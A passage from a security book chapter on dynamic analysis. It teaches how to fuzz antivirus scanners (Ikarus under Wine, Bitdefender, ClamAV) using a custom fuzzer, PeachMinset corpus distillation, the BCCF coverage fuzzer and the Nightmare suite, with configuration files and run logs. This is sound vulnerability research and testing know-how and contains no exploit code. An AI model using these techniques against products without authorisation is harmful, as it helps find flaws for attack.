84,85c87,88<br />
< def main(file_in, folder_out, cmd):<br />
< fuzzer = CBasicFuzzer(file_in, folder_out, cmd)<br />
---<br />
> def main(file_in, folder_out, cmd, is_wine=False):<br />
> fuzzer = CBasicFuzzer(file_in, folder_out, cmd, is_wine)<br />
89c92<br />
< if len(sys.argv) != 4:<br />
---<br />
> if len(sys.argv) < 4:<br />
91c94<br />
< else:<br />
---<br />
> elif len(sys.argv) == 4:<br />
92a96,97<br />
> elif len(sys.argv) == 5:<br />
> main(sys.argv[1], sys.argv[2], sys.argv[3], True)<br />
The lines in bold are the new ones added to the simple fuzzer. After applying<br />
this patch, you can fuzz the Windows-only Ikarus command-line scanner as I<br />
did before with the native Bitdefender command-line scanner, as shown in the<br />
following example:<br />
$ python simple_av_fuzzer_wine.py s_bio.lzh out "wine32 test/T3Scan.exe" \<br />
--wine<br />
[Mon Apr 20 18:55:23 2015] Starting the fuzzer...<br />
[Mon Apr 20 18:55:23 2015] Running 'ulimit -c unlimited'<br />
[Mon Apr 20 18:55:27 2015] Writing mutated file
Chapter 13 ■ Dynamic Analysis 247<br />
'7ae0b2339d57dbc58dd748a426c3358b'<br />
IKARUS - T3SCAN V1.32.33.0 (WIN32)<br />
Engine version: 1.08.09<br />
VDB: 20.04.2015 12:09:39 (Build: 91448)<br />
Copyright ® IKARUS Security Software GmbH 2014.<br />
All rights reserved.<br />
Summary:<br />
==========================================================<br />
1 file scanned<br />
0 files infected<br />
Used time: 0:02.636<br />
==========================================================<br />
[Mon Apr 20 18:55:30 2015] Running 'wine32 test/T3Scan.exe<br />
out/7ae0b2339d57dbc58dd748a426c3358b' returned exit code 128<br />
[Mon Apr 20 18:55:34 2015] Writing mutated file<br />
'7c774ed262f136704eeed351b3210173'<br />
IKARUS - T3SCAN V1.32.33.0 (WIN32)<br />
Engine version: 1.08.09<br />
VDB: 20.04.2015 12:09:39 (Build: 91448)<br />
Copyright ® IKARUS Security Software GmbH 2014.<br />
All rights reserved.<br />
Summary:<br />
==========================================================<br />
1 file scanned<br />
0 files infected<br />
Used time: 0:02.627<br />
==========================================================<br />
[Mon Apr 20 18:55:37 2015] Running 'wine32 test/T3Scan.exe<br />
out/7c774ed262f136704eeed351b3210173' returned exit code 128<br />
(…)<br />
Now the fuzzer will work. If you provide it with the right input sample and<br />
wait for a while, it will eventually crash and save the relevant information to<br />
the selected output directory.<br />
Problems, Problems, and More Problems<br />
The current model of the fuzzer for antivirus products developed in the previous<br />
section suffers from a number of problems. For example, it runs one entire<br />
instance for each created file. It runs a single process for each created mutation.<br />
It implements only one (naïve) mutation strategy. It offers no fine-grain detail<br />
about why or how the application crashed. It also mutates only a single input<br />
template. What if the file format parser you are fuzzing is not buggy, or the bug
248 Part III ■ Analysis and Exploitation<br />
does not manifest itself with the provided input template? I will both discuss<br />
and address some of these points in the following sections. The first step is to<br />
select or find good sample files to be used as input templates.<br />
Finding Good Templates<br />
Template files for fuzzers are the original files on which the fuzzers are going<br />
to base all modifications and mutations. In the previous examples, when I ran<br />
the fuzzer that I created for fuzzing Windows applications (using Wine), I used<br />
an LZH file, and in the very first fuzzer run, I used an ELF file. These are only<br />
two file formats from the very long list of formats that are supported by antivirus<br />
kernels. The list of file formats supported by antivirus products is mostly<br />
unknown, but some file formats are widely supported for almost all antivirus<br />
kernels. Such file formats include, but are not restricted to, compressors and<br />
archivers, EXE packers, Microsoft Office file formats, HTML, JavaScript, VBScript,<br />
XML, Windows LNK files, and more.<br />
Finding good templates for fuzzing antivirus engines not only means finding<br />
file formats of some sort (for example, Windows PE files) and sub-formats<br />
(such as EXE packers) that the targeted antivirus product or products support<br />
but also means finding good templates for the specific format. For instance, if<br />
you want to fuzz OLE2 containers, such as Microsoft Word or Excel files, and<br />
restrict your template corpus to very basic Word or Excel documents, then you<br />
will be able to fuzz the features covered by that set (of template corpus) and not<br />
all the features supported by the product. It is almost impossible to fuzz the<br />
entire feature-set, but at least you can try to find better samples by using a technique<br />
called corpus distillation. This technique works by doing the following:<br />
■ It runs the first sample file against the target program under binary instrumentation<br />
using tools such as DynamoRIO or Intel PIN and records the<br />
different basic blocks that are executed.<br />
■ Another sample to be tested for quality is executed under instrumentation<br />
as with the previous basic sample and is only considered when new<br />
basic blocks (not executed before) are executed.<br />
■ New samples can be accepted only if they execute basic blocks that were<br />
not executed by the previous samples.<br />
■ If a sample only covers code that was already covered by the previous<br />
samples, there is no point in using that file as a template, because the<br />
feature-set it is using is already covered by previous samples.<br />
There is only one half out-of-the-box tool I know for doing code coverage, and<br />
it is called PeachMinset. Go to community.peachfuzzer.com/v3/minset.html<br />
to learn how it works for a previous version of Peach (version 3).
Chapter 13 ■ Dynamic Analysis 249<br />
Basically, PeachMinset functionality consists of two steps:<br />
1. Collecting traces from the sample files<br />
2. Computing the minimum set<br />
The first step is a long process because it uses binary instrumentation to<br />
execute every single template file that exists. Computing the minimum set is<br />
faster because it just needs to compute the best set of files covering the most<br />
features possible.<br />
The following is an example execution of the tool PeachMinset.exe, which<br />
internally uses the Intel PIN library, against a set of PNG files and a tool that<br />
consumes PNG files:<br />
>peachminset -s pinsamples -m minset -t traces bin\pngcheck.exe<br />
%%s<br />
] Peach 3 -- Minset<br />
] Copyright (c) Deja vu Security<br />
[*] Running both trace and coverage analysis<br />
[*] Running trace analysis on 15 samples...<br />
[1:15] Converage trace of pinsamples\basn0g01.png...done.<br />
[2:15] Converage trace of pinsamples\basn0g02.png...done.<br />
[3:15] Converage trace of pinsamples\basn0g04.png...done.<br />
[4:15] Converage trace of pinsamples\basn0g08.png...done.<br />
[5:15] Converage trace of pinsamples\basn0g16.png...done.<br />
[6:15] Converage trace of pinsamples\basn2c08.png...done.<br />
[7:15] Converage trace of pinsamples\basn2c16.png...done.<br />
[8:15] Converage trace of pinsamples\basn3p01.png...done.<br />
[9:15] Converage trace of pinsamples\basn3p02.png...done.<br />
[10:15] Converage trace of pinsamples\basn3p04.png...done.<br />
[11:15] Converage trace of pinsamples\basn3p08.png...done.<br />
[12:15] Converage trace of pinsamples\basn4a08.png...done.<br />
[13:15] Converage trace of pinsamples\basn4a16.png...done.<br />
[14:15] Converage trace of pinsamples\basn6a08.png...done.<br />
[15:15] Converage trace of pinsamples\basn6a16.png...done.<br />
[*] Finished<br />
[*] Running coverage analysis...<br />
[-] 3 files were selected from a total of 15.<br />
[*] Copying over selected files...<br />
[-] pinsamples\basn3p08.png -> minset\basn3p08.png<br />
[-] pinsamples\basn3p04.png -> minset\basn3p04.png<br />
[-] pinsamples\basn2c16.png -> minset\basn2c16.png<br />
[*] Finished<br />
From a set of 15 PNG files, it selected only 3 files covering the features that<br />
all 15 files do. While fuzzing, reducing the number of template files to only the<br />
most appropriate ones is a time-saving approach that maximizes results.
250 Part III ■ Analysis and Exploitation<br />
Finding Template Files<br />
In some cases, especially when talking about antivirus kernels, you will need<br />
to find sample files that are not common (that is, files that you will not discover<br />
generally on your hard disk). For finding such files, I can only make some basic<br />
recommendations:<br />
■ Google—You can search for files in indexed web directories using a<br />
query such as intitle:"index of /" .lzh. With this query, you will<br />
discover in indexed web directories files ending with the .lzh extension<br />
(a compression file format).<br />
■ More Google—The filetype:LZH query can produce interesting results.<br />
It usually works (but you will likely need to remove the results that relate<br />
to Facebook).<br />
■ VirusTotal—If you have access to the private version of VirusTotal, you<br />
will discover that there is at least one sample for every file format you<br />
may want to look for.<br />
Another good way of finding template files for fuzzing antivirus products is<br />
to actually use their input files test suite. Of course, commercial antivirus suites<br />
do not provide their input files test suite, but you can find such a suite for the<br />
only open-source antivirus scanner ClamAV. You can download the source code<br />
from GIT (https://github.com/vrtadmin/clamav-devel) and then build it.<br />
The test files are not available without compiling ClamAV (as they used to be<br />
in the past) because they are now dynamically generated. These sample files can<br />
be used as template files for fuzzing other antivirus products. They are a good<br />
starting point, and they cover a lot of file formats that most, if not all, antivirus<br />
kernels support. The currently included test files are as follows:<br />
■ samples/av/clam/clam.sis<br />
■ samples/av/clam/clam.odc.cpio<br />
■ samples/av/clam/clam.exe.html<br />
■ samples/av/clam/clam.ole.doc<br />
■ samples/av/clam/clam.d64.zip<br />
■ samples/av/clam/clam.mail<br />
■ samples/av/clam/clam_cache_emax.tgz<br />
■ samples/av/clam/clam.cab<br />
■ samples/av/clam/clam.arj<br />
■ samples/av/clam/clamav-mirror-howto.pdf<br />
■ samples/av/clam/clam.newc.cpio
Chapter 13 ■ Dynamic Analysis 251<br />
■ samples/av/clam/clam.exe.rtf<br />
■ samples/av/clam/clam.7z<br />
■ samples/av/clam/clam.ppt<br />
■ samples/av/clam/clam-v2.rar<br />
■ samples/av/clam/clam.tar.gz<br />
■ samples/av/clam/clam.pdf<br />
■ samples/av/clam/clam.impl.zip<br />
■ samples/av/clam/clam.zip<br />
■ samples/av/clam/clam.bin-le.cpio<br />
■ samples/av/clam/clam.exe.szdd<br />
■ samples/av/clam/clam.chm<br />
■ samples/av/clam/clam-v3.rar<br />
■ samples/av/clam/clam.exe.bz2<br />
■ samples/av/clam/clam.exe.mbox.base64<br />
■ samples/av/clam/clam.tnef<br />
■ samples/av/clam/clam.exe.binhex<br />
■ samples/av/clam/clam.bin-be.cpio<br />
■ samples/av/clam/clam.exe.mbox.uu<br />
■ samples/av/clam/clam.bz2.zip<br />
Another recommendation is to use the PROTOS Genome Test Suite c10-archive.<br />
This is a big set of modified compressed files for the following file formats<br />
(extracted from their web page):<br />
■ ace 91518<br />
■ arj 255343<br />
■ bz2 321818<br />
■ cab 130823<br />
■ gz 227311<br />
■ lha 176631<br />
■ rar 198865<br />
■ tar 40549<br />
■ zip 189833<br />
■ zoo 163595<br />
■ total 1632691
252 Part III ■ Analysis and Exploitation<br />
You can download this set of mutated compressed files from<br />
https://www.ee.oulu.fi/research/ouspg/PROTOS_Test-Suite_c10-archive.<br />
Even when this testing suite is public—and it is possibly already included in<br />
many testing suites of antivirus products—you may be surprised by the actual<br />
number of antivirus products that fail with these files. If you take them as<br />
templates to mutate, you will be even more surprised.<br />
Maximizing Code Coverage<br />
Code coverage is a dynamic analysis technique that is based on instrumenting<br />
the target application while it is running, to determine the number of different<br />
instructions, basic blocks, or functions it executed. I briefly described code<br />
coverage earlier in this chapter when I discussed the PeachMinset.exe tool,<br />
which actually performs code coverage to determine which set of files handles<br />
the most features. However, using such a tool, you are restricted to the number<br />
of features that are exercised or covered by the input files.<br />
If you do not discover any bugs within that exercised or discovered featureset,<br />
you need to use one of the following approaches:<br />
■ Find more samples in the hope that they cover new features.<br />
■ Maximize the coverage of the sample files by using instrumentation.<br />
I will discuss the second approach. You can maximize code coverage in a<br />
number of ways. Currently, the more interesting approaches that are being<br />
either researched or used are as follows:<br />
■ Using symbolic execution and SMT solvers. These tools translate the<br />
code executed or found in a target binary, get the predicates used<br />
in the code, abstract them, generate SMT formulas, and let the SMT<br />
solver find all possible modifications to the inputs that would cover<br />
more code.<br />
■ Performing random or half-random mutations to template files and<br />
running them under instrumentation to determine whether the newly<br />
added changes actually execute more instructions, basic blocks, or<br />
functions.<br />
The first approach is used more often in research projects than in real life.<br />
SMT solvers are tools with great potential, but they tend to work only for toy<br />
projects because they require extremely large hardware setups. There are some<br />
real cases, such as Microsoft SAGE, but, as previously mentioned, they require<br />
a lot of resources. Today, you should not expect to run either SAGE or a SAGE<br />
clone at home against real targets with normal templates.
Chapter 13 ■ Dynamic Analysis 253<br />
There is at least one impressive open-source SAGE-like tool: egas, from the<br />
MoFlow set of tools, which you can find at https://github.com/vrtadmin<br />
/moflow. However, as pointed out by one of its authors, the version of egas<br />
from 2014 was not meant to run with input buffers bigger than 4KB because<br />
it does not scale well. It would most likely take too long with real targets and<br />
medium to large inputs. I tried to use this tool against an unnamed antivirus<br />
product, and after one week of running it and consuming about 4GB of RAM, I<br />
simply stopped the tool without having achieved a result. However, such tools<br />
do actually discover real bugs. The problem is that the right setup, as of today,<br />
is too big for home-based projects, as demonstrated in the test I performed.<br />
Undoubtedly, egas is a very good research project that actually works, but, for<br />
now, it is restricted to small inputs.<br />
Other approaches are easier to set up, require fewer resources, and find<br />
real bugs more quickly. They are based on the concept of maximizing code<br />
coverage using random or half-random modifications. Two more recent tools<br />
are listed here:<br />
■ American Fuzzy Lop (AFL)—A fuzzer based on the concepts explained in<br />
this section (a code-coverage assisted fuzzer) created by the well-known<br />
security researcher Michal Zalewski<br />
■ Blind Code Coverage Fuzzer (BCCF)—A fuzzer that is part of the<br />
Nightmare fuzzing framework, written by Joxean Koret, one of the authors<br />
of this book<br />
Both tools work similarly, but they implement different algorithms. The<br />
following section will discuss BCCF, as you are going to use the Nightmare<br />
fuzzing suite for testing antivirus applications in the following sections.<br />
Blind Code Coverage Fuzzer<br />
The BCCF tool, part of the Nightmare fuzzing suite, is capable of performing<br />
the following actions:<br />
■ Maximizing sample files—It maximizes code coverage of one original<br />
template file.<br />
■ Discovering bugs—It finds bugs by covering a different set of features<br />
not covered by the original template file.<br />
■ Discovering new generations—It creates mutated files, based on random<br />
modifications made to the original template file, which can be used<br />
as new templates for other mutators in order to fuzz a different set of<br />
features than the ones covered by the original template file with different<br />
mutation strategies.
254 Part III ■ Analysis and Exploitation<br />
The most interesting features of this tool, or tools like this one, are that they<br />
can blindly discover new features and maximize the code covered by the original<br />
templates. This is very useful in many scenarios, such as these:<br />
■ You have only a handful of samples for some specific file format because<br />
it is too rare or old (or both) to obtain other samples.<br />
■ The samples you can gather from any source are too similar, always<br />
covering the same feature-set.<br />
In such cases, BCCF will help. This tool uses either DrCov, a standard<br />
tool for code coverage from the great open-source project DynamoRIO, or<br />
a tool for Intel PIN that was contributed to the project. BCCF works by running<br />
the target under instrumentation with the original template file and performing<br />
modifications on the original input buffer in order to find modifications<br />
that cover new basic blocks. In short, this is how it works; however, the actual<br />
process is more complex.<br />
BCCF first tries to measure the average number of basic blocks that are<br />
executed by the target application with the same input file. The minimum,<br />
maximum, and average are then calculated using a set of different mutation<br />
strategies. BCCF then performs random or half-random modifications<br />
and measures how many different basic blocks are executed. If new basic<br />
blocks are found, then a new generation is created, and this generation is<br />
used as the new template buffer. Additional modifications are applied to<br />
the new template buffer in order to discover more basic blocks that were<br />
not previously covered; however, if after a number of iterations for a given<br />
generation the number of basic blocks executed either is lower than before<br />
or remains stable, then the generation is dropped, and the previous one is<br />
used as the new template buffer.<br />
This tool can run forever, or until you stop it, possibly finding bugs and<br />
discovering new generations that can be used as templates for other mutators,<br />
or it can run for a number of iterations until the file is maximized.<br />
The following section will guide you through the installation and setup of<br />
BCCF for subsequent experiments.<br />
Using Blind Code Coverage Fuzzer<br />
To use BCCF, you need to install the Nightmare fuzzing suite, which is available<br />
from https://github.com/joxeankoret/nightmare/.<br />
To clone the GIT Repository in a directory of your choice on a Linux machine,<br />
you can issue the following command:<br />
$ git clone https://github.com/joxeankoret/nightmare.git
Chapter 13 ■ Dynamic Analysis 255<br />
Once you have it cloned, you have the following files and directories from<br />
the Nightmare fuzzing suite:<br />
$ ls /path/to/nightmare<br />
AUTHORS dependencies fuzzers lib LICENSE.txt NEWS.txt<br />
README.md results samples TODO.txt COPYING.txt doc<br />
fuzzersUpd LICENSE mutators presos README.txt runtime tasks<br />
You need to install DynamoRIO, the default binary instrumentation toolkit<br />
used by BCCF. You can download it for your target operating system from<br />
https://github.com/DynamoRIO/dynamorio/wiki/Downloads.<br />
For this experiment, version 4.2.0-3 for Linux is used, but you can use<br />
whatever new version is available, as BCCF simply uses the standard tool<br />
DrCov. Once you have downloaded it, unpack it in a directory of your choice.<br />
Then, create a copy of the file fuzzers/bcf.cfg.example from the Nightmare<br />
installation directory and name it fuzzers/bcf.cfg. You need to edit this<br />
file to tell BCCF where DynamoRIO is installed and instruct BCCF to use it. At<br />
the very least, you need to add the following lines in the fuzzers/bcf.cfg<br />
configuration file:<br />
#-----------------------------------------------------------------------<br />
# Configuration for the BCF fuzzer<br />
#-----------------------------------------------------------------------<br />
[BCF]<br />
templates-path=/path/to/nightmare/samples/some_dir<br />
# Current options are: DynamoRIO, Pin<br />
bininst-tool=DynamoRIO<br />
# Use *ONLY* iterative algorithm instead of all algorithms?<br />
#iterative=1<br />
# Use *ONLY* radamsa instead of all the implemented algorithms?<br />
#radamsa=1<br />
[DynamoRIO]<br />
path=/path/to/dynamorio/DynamoRIO-Linux-4.2.0-3/<br />
After successfully configuring the binary instrumentation toolkit and the path<br />
where it is installed, you need to install the tool named Radamsa. Radamsa is a<br />
test case generator for robustness testing of a fuzzer (or a mutator). This tool tries<br />
to infer the grammar of the input files and then generate output according to the<br />
inferred grammar. Radamsa is the best mutator available today. To download<br />
and install it, issue the following commands:<br />
$ curl http://haltp.org/download/radamsa-0.4.tar.gz \<br />
| tar -zxvf - && cd radamsa-0.4 && make && sudo make install
256 Part III ■ Analysis and Exploitation<br />
Once you have installed Radamsa, you can test it from the command line by<br />
doing the following:<br />
sh-4.3$ echo "Testing 123" | radamsa<br />
Testing 2147483649<br />
sh-4.3$ echo "Testing 123" | radamsa<br />
-1116324324324323935052789<br />
-1116324323935052789046909<br />
sh-4.3$ echo "Testing 123" | radamsa<br />
Testing 3<br />
Testing 4294967292949672929496729294967292949672929496729294967292949672<br />
sh-4.3$ echo "Testing 123" | radamsa<br />
Testing3<br />
ing3<br />
ing3<br />
As you can see, Radamsa is mutating the input string Testing 123 by generating<br />
different strings. Now, it is finally time to configure BCCF to work with your<br />
target. This example again uses the Bitdefender antivirus. Add the following<br />
lines to the file bcf.cfg:<br />
#-----------------------------------------------------------------------<br />
# Configuration for BitDefender<br />
#-----------------------------------------------------------------------<br />
[BitDefender]<br />
# Command line to launch it<br />
command=/usr/bin/bdscan --no-list<br />
# Base tube name<br />
basetube=bitdefender<br />
# The tube the fuzzer will use to pull of samples<br />
tube=%(basetube)s-samples<br />
# The tube the fuzzer will use to record crashes<br />
crash-tube=%(basetube)s-crash<br />
# Extension for the files to be fuzzed<br />
extension=.fil<br />
# Timeout for this fuzzer<br />
timeout=90<br />
# Environment<br />
environment=common-environment<br />
# File to load/save the state with BCF fuzzer<br />
#state-file=state.dat<br />
current-state-file=current-state-bd<br />
generation-bottom-level=-25<br />
skip-bytes=7<br />
save-generations=1<br />
[common-environment]<br />
MALLOC_CHECK_=2
Chapter 13 ■ Dynamic Analysis 257<br />
The interesting parts of this configuration directive for fuzzing the Bitdefender<br />
antivirus are in bold. You need to specify the command to run, a time-out for the<br />
instrumentation toolkit, and the environment variables to set for the target. Set<br />
MALLOC_CHECK_ to 2 in order to catch bugs that the GNU LIBC library knows about.<br />
Now, after successfully installing all the prerequisites and configuring BCCF,<br />
you can use the BCCF tool. You can check the command-line usage by simply<br />
running the bcf.py tool:<br />
nightmare/fuzzers$ ./bcf.py<br />
Usage: ./bcf.py (32|64) []<br />
The first argument to ./bcf.py is the architecture, 32bit or 64bit.<br />
You can maximize the code covered by the Bitdefender antivirus for some<br />
sample file with the following command:<br />
$ ./bcf.py 32 bcf.cfg BitDefender ../samples/av/sample.lnk out 100<br />
[Wed Apr 22 13:41:04 2015 7590:140284692117312] Selected a maximum size<br />
of 6 change(s) to apply<br />
[Wed Apr 22 13:41:04 2015 7590:140284692117312] Input file is<br />
../samples/av/041414-18376-01.dmp.lnk<br />
[Wed Apr 22 13:41:04 2015 7590:140284692117312] Recording a total of 10<br />
value(s) of coverage...<br />
[Wed Apr 22 13:41:15 2015 7590:140284692117312] Statistics: Min 24581,<br />
Max 24594, Avg 24586.400000, Bugs 0<br />
[Wed Apr 22 13:41:15 2015 7590:140284692117312] Maximizing file in<br />
100 iteration(s)<br />
[Wed Apr 22 13:41:29 2015 7590:140284692117312] GOOD! Found an<br />
interesting change at 0x0! Covered basic blocks 24604, original maximum 24594<br />
[Wed Apr 22 13:41:29 2015 7590:140284692117312] Writing discovered<br />
generation file 4d120a4e3bc360815a7113bccc642fedfd537479<br />
(out/generation_4d120a4e3bc360815a7113bccc642fedfd537479.lnk)<br />
[Wed Apr 22 13:41:29 2015 7590:140284692117312] New statistics:<br />
Min 24594, Max 24604, Avg 24599.000000<br />
[Wed Apr 22 13:41:33 2015 7590:140284692117312] GOOD! Found an<br />
interesting change at 0x0!<br />
Covered basic blocks 24605, original maximum 24604<br />
[Wed Apr 22 13:41:33 2015 7590:140284692117312] Writing discovered<br />
generation file e349166e31de0793af62e6ac11ecda20e8a759bd<br />
(out/generation_e349166e31de0793af62e6ac11ecda20e8a759bd.lnk)<br />
(…)<br />
BCCF tries to maximize the code covered by the file sample.lnk doing a<br />
maximum of 100 iterations, and it stores the resulting file in the directory out.<br />
After a while, you see a message like the following one:<br />
[Wed Apr 22 13:47:04 2015 7590:140284692117312] New statistics:<br />
Min 24654, Max 24702, Avg 24678.000000<br />
[Wed Apr 22 13:47:13 2015 7590:140284692117312] Iteration 100, current
258 Part III ■ Analysis and Exploitation<br />
generation value -2, total generation(s) preserved 8<br />
[Wed Apr 22 13:47:18 2015 7590:140284692117312] File successfully<br />
maximized from min 24581, max 24594 to min 24654, max 24702<br />
[Wed Apr 22 13:47:18 2015 7590:140284692117312] File<br />
out/51de04329d92a435c6fd3eef5930982467c9a25f.max written to disk<br />
The original file covered a maximum of 24,594 basic blocks, and the maximized<br />
version now covers a total of 24,702 different basic blocks: 108 more<br />
basic blocks. You can use this maximized file as a new template for fuzzing<br />
your antivirus.<br />
You can also tell the BCCF tool, instead of maximizing the file for a number of<br />
iterations, to do it forever, until you stop it by simply removing the last argument:<br />
$ ./bcf.py 32 bcf.cfg BitDefender ../samples/av/041414-18376-01.dmp.lnk out<br />
[Wed Apr 22 11:45:42 2015 28514:139923369727808] Selected a maximum size<br />
of 7 change(s) to apply<br />
[Wed Apr 22 11:45:42 2015 28514:139923369727808] Input file is<br />
../samples/av/041414-18376-01.dmp.lnk<br />
[Wed Apr 22 11:45:42 2015 28514:139923369727808] Recording a total of<br />
10 value(s) of coverage...<br />
[Wed Apr 22 11:45:51 2015 28514:139923369727808] Statistics: Min 24582,<br />
Max 24588, Avg 24584.750000, Bugs 0<br />
[Wed Apr 22 11:45:51 2015 28514:139923369727808] Fuzzing...<br />
[Wed Apr 22 11:48:00 2015 28514:139923369727808] GOOD! Found an<br />
interesting change at 0x0!<br />
Covered basic blocks 24589, original maximum 24588<br />
[Wed Apr 22 11:48:00 2015 28514:139923369727808] Writing discovered<br />
generation file 064b4e7b6ec94a8870f6150d8a308111bb3b313e<br />
(out/generation_064b4e7b6ec94a8870f6150d8a308111bb3b313e.lnk)<br />
[Wed Apr 22 11:48:00 2015 28514:139923369727808] New statistics:<br />
Min 24588, Max 24589, Avg 24588.500000<br />
[Wed Apr 22 11:48:03 2015 28514:139923369727808] GOOD! Found an<br />
interesting change at 0xa5e! Covered basic blocks 24596,<br />
original maximum 24589<br />
[Wed Apr 22 11:48:03 2015 28514:139923369727808] Writing discovered<br />
generation file d5f30e9a01109eb87363b2e6cf1807c000d5b598<br />
(out/generation_d5f30e9a01109eb87363b2e6cf1807c000d5b598.lnk)<br />
[Wed Apr 22 11:48:03 2015 28514:139923369727808] New statistics:<br />
Min 24589, Max 24596, Avg 24592.500000<br />
(…)<br />
[Wed Apr 22 13:39:42 2015 28514:139923369727808] Iteration 1915, current<br />
generation value -10, total generation(s) preserved 7<br />
[Wed Apr 22 13:39:45 2015 28514:139923369727808] GOOD! Found an<br />
interesting change at 0x2712c! Covered basic blocks 30077,<br />
original maximum 30074<br />
[Wed Apr 22 13:39:45 2015 28514:139923369727808] Writing discovered<br />
generation file 0d409746bd76a546d2e8ef4535674c60daa90021<br />
(out/generation_0d409746bd76a546d2e8ef4535674c60daa90021.lnk)<br />
[Wed Apr 22 13:39:45 2015 28514:139923369727808] New statistics:
Chapter 13 ■ Dynamic Analysis 259<br />
Min 30074, Max 30077, Avg 30075.500000<br />
[Wed Apr 22 13:40:28 2015 28514:139923369727808] Dropping current<br />
generation and statistics as we have too many bad results<br />
[Wed Apr 22 13:40:28 2015 28514:139923369727808] Statistics: Min 30071,<br />
Max 30074, Avg 30072.500000, Bugs 0<br />
[Wed Apr 22 13:40:28 2015 28514:139923369727808] Iteration 1927,<br />
current generation value -7, total generation(s) preserved 7<br />
(…)<br />
In this example, the BCCF tool created a number of maximized files, and<br />
the last iteration at the time of checking successfully increased the code<br />
covered from a maximum of 24,588 basic blocks to 30,074 basic blocks: 5,486<br />
more basic blocks!<br />
Nightmare, the Fuzzing Suite<br />
Nightmare is a distributed fuzzing suite with central administration. It focuses on<br />
Linux servers, although it works just as well in Windows and Mac OS X. You will<br />
use this fuzzing suite to dynamically test various antivirus products. Previous<br />
sections already indicated where you can download the Nightmare fuzzing suite,<br />
but just in case, here is the URL: https://github.com/joxeankoret/nightmare/.<br />
You can download a copy of the latest version of the fuzzing suite by issuing<br />
the following command to clone the repository:<br />
$ git clone https://github.com/joxeankoret/nightmare.git<br />
Once you have downloaded the installer, open doc/install.txt and follow<br />
each step. There is also an online copy of the install.txt file at https://github<br />
.com/joxeankoret/nightmare/blob/master/doc/install.txt.<br />
Basically, you need to install the dependencies that are required by Nightmare:<br />
■ Python—By default, this is installed in both Linux and Mac OS X but not<br />
in Windows.<br />
■ MySQL server— It will be used as the storage for crashes information.<br />
■ Capstone Python bindings—You need the Python bindings for this<br />
embedded disassembler library. You can download them from<br />
www.capstone-engine.org/download.html.<br />
■ Beanstalkd—You can install this program in Linux by simply issuing the<br />
command apt-get install beanstalkd.<br />
■ Radamsa—This is one of the multiple mutators that Nightmare uses.<br />
To download Radamsa, along with installation instructions, go to<br />
https://code.google.com/p/ouspg/wiki/Radamsa.
260 Part III ■ Analysis and Exploitation<br />
Optionally, for some mutators (for example, the intelligent mutators for file<br />
formats such as MachO or OLE2 containers) and for binary instrumentation,<br />
you need to install the following dependencies:<br />
■ DynamoRIO—An open-source binary instrumentation toolkit, which<br />
you can download from www.dynamorio.org/.<br />
■ Zzuf—A multi-purpose fuzzer. You can install it in Linux by issuing the<br />
command apt-get install zzuf.<br />
■ Python macholib—A pure Python parser for MachO files, which you can<br />
download from https://pypi.python.org/pypi/macholib/.<br />
After you have successfully installed all the dependencies and created the<br />
MySQL database schema, you can finish setting up the Nightmare fuzzing suite<br />
by issuing the following command:<br />
$ cd nightmare/runtime<br />
$ python nightmare_frontend.py<br />
It starts a web server listening by default at localhost:8080. You simply need<br />
to navigate using your favorite web browser to http://localhost:8080, click<br />
the Configuration link, and configure the samples path, the templates path,<br />
the installation path, the queue host server (the address where Beanstalkd is<br />
listening), and its port (by default, 11300), as shown in Figure 13-1.<br />
Figure 13-1: Final configuration of the Nightmare fuzzing suite<br />
After configuring these fields, you only need to configure the targets to be fuzzed.<br />
Configuring Nightmare<br />
You start configuring Nightmare by setting up the ClamAV antivirus for<br />
Linux as your target. You need to install it on a Linux machine by issuing the<br />
following command:<br />
$ sudo apt-get install clamav
Chapter 13 ■ Dynamic Analysis 261<br />
To add a new fuzzing target to Nightmare, you can click the Projects link. A<br />
web page appears, similar to Figure 13-2.<br />
Figure 13-2: Starting a new fuzzing project in Nightmare<br />
Fill in the fields for the new project. Add a name for the project, an optional<br />
description, and the subfolder inside $NIGHTMARE_DIR/samples/ with all the<br />
sample files that you will use as templates. Specify the tube prefix, which is<br />
the name of a Beanstalk’s tube, to push jobs for the workers. Indicate the maximum<br />
number of samples to always maintain in the queue (for multiprocessing<br />
or multi-nodes), as well as the maximum number of iterations without a crash<br />
before you stop the project. Once you have filled in all the fields, click Add New<br />
Project and voilà! You have a new project.<br />
Next, you need to assign mutation engines to the project. On the left side<br />
of the interface, you see the Project Engines link; click it, and then select the<br />
mutation engines that you want. In the case of antivirus products, the following<br />
engines are recommended:<br />
■ Radamsa multiple—This creates a ZIP file with multiple (10) mutated<br />
files inside.<br />
■ Simple replacer multiple—This creates a ZIP file with multiple files, but<br />
instead of using Radamsa, it replaces one randomly selected character<br />
with a randomly selected part of the original buffer.<br />
■ Charlie Miller multiple—This works like the previous options, but this<br />
time using an algorithm that Charlie Miller demonstrated at CanSecWest<br />
in 2008.<br />
In general, it is always best to create bundles with multiple files as opposed<br />
to creating just a single file and running a full instance of the antivirus engine<br />
for each file you create.
262 Part III ■ Analysis and Exploitation<br />
Finding Samples<br />
The next step is to find the right samples for this project. If you do not have any,<br />
you can click the Samples link on the left side of the interface. It uses Google to<br />
automatically download files that have specified the file format. For this test,<br />
try to download some PDF files to fuzz ClamAV. Click the Samples link and<br />
then fill in the form, as shown in Figure 13-3.<br />
Figure 13-3: Finding samples with the Nightmare fuzzing suite<br />
Go grab a coffee—it will take some time. After a while, you will have a set of<br />
freshly downloaded PDF files in the samples/av subdirectory.<br />
Configuring and Running the Fuzzer<br />
To configure the fuzzer, you need to go to the directory nightmare/fuzzers,<br />
edit the file generic.cfg, and add the following lines:<br />
#-----------------------------------------------------------------------<br />
# Configuration for ClamAV<br />
#-----------------------------------------------------------------------<br />
[ClamAV]<br />
# Command line to launch it<br />
command=/usr/bin/clamscan --quiet<br />
# Base tube name<br />
basetube=clamav<br />
# The tube the fuzzer will use to pull of samples<br />
tube=%(basetube)s-samples<br />
# The tube the fuzzer will use to record crashes<br />
crash-tube=%(basetube)s-crash<br />
# Extension for the files to be fuzzed<br />
extension=.fil<br />
# Timeout for this fuzzer<br />
timeout=90<br />
# Environment<br />
environment=clamav-environment<br />
[clamav-environment]<br />
MALLOC_CHECK_=3
Chapter 13 ■ Dynamic Analysis 263<br />
As before with the BCCF fuzzer, you need to set up the command to run, the<br />
environment variables before running the target, and the time-out. However,<br />
this time, you also need to configure other variables, such as the tube prefix<br />
(or base tube) where the jobs for this fuzzing project will be left, as well as the<br />
crash tube (the tube where all the crashing information will be left). Once you have<br />
everything configured, open a terminal and execute the following commands:<br />
$ cd nightmare/fuzzers<br />
